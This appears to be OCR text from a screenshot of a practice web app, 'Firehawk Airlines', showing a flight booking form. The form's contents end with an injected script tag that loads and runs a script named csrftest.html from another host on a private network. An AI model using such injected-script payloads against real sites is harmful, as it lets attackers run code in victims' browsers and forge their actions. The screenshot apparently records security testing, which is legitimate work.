 Not secure screamin_firehawk/
Airlines.
FIREHAWK AIRLINES.
Home / Book Flight Contact Us My Flights [Cancel All Flig
Book Your Flight!
1
1
JFK
SAN
1
<script src="http://192.168.45.155:8000/csrftest.html">
</script>